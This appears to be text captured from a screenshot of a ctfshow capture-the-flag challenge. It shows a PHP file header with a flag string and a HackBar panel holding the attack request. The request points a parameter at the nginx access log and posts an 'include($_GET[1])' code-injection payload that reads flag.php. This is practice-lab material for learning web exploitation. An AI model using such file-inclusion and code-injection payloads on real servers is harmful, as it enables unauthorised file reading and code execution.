 /*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{6cda5db1-0d8a-4340-aaf3-305262a9c457}"; "
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://2cf01ee9-e896-446d-9820-1927eb91622f.challenge.ctf.show/?1=/var/log/nginx/access.log
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
c=include($_GET[1]);&&a=highlight_file('flag.php'); Accept